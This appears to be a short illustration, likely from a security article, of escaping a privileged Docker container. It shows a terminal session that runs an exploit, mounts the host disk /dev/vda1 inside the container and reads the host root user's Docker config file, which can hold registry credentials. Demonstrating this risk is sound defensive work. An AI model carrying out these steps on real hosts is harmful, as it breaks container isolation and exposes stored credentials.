 $ docker run --privileged –d nginx
$ ./exploit
container> df –h
Filesystem Size Used Avail Use% Mounted on
overlay 19G 2.7G 15G 16% /
/dev/vda1 19G 2.7G 15G 16% /etc/hosts
shm 64M 0 64M 0% /dev/shm
container> mkdir -p /tmp2; mount /dev/vda1 /tmp2
container> ls /tmp2
container> cat /tmp2/root/.docker/config
 